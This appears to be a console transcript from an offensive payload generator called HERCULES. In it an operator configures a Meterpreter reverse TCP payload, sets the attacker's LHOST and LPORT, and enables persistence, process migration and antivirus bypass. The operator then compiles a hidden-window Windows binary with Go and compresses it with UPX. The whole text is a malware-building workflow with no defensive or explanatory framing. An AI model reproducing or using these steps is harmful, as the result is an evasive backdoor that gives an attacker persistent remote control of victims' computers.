 #====================================================================================#
#     SELECTED PAYLOAD                       |     SIZE/UPX     |  AV Evasion Score  #
#~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~|~~~~~~~~~~~~~~~~~~~~#
# Meterpreter Reverse TCP                    | 946 KB / 262 KB  |        8/10        #
#====================================================================================#
[*] Enter LHOST : 192.168.6.128
[*] Enter LPORT : 4567
[?] Do you want to add persistence function to payload (y/n) :y
[!] Adding persistence will decreases the AV Evasion Score and increase the paylaod si
ze, do you still want to continue (Y/n) :y
[?] Do you want to add migration function to payload (y/n) :y
[!] Adding migration will decreases the AV Evasion Score and increase the paylaod size
, do you still want to continue (Y/n) :y
[?] Do you want to add Bypass AV function to payload (y/n) :y
[!] Adding Bypass AV will increase the paylaod size, do you still want to continue (Y/
n) :y
[*] Enter the base name for output files : hercules
[*] Compiling payload...
[*] export GOOS=windows && export GOARCH=386 && export GOPATH=$HERCULES_PATH && go bui
ld -ldflags "-H windowsgui -s -w" hercules.go
[?] Do you want to compress the payload with UPX (y/n) :y
[!] Compressing payloads with UPX decreases the AV Evasion Score, do you still want to
 continue (Y/n) :y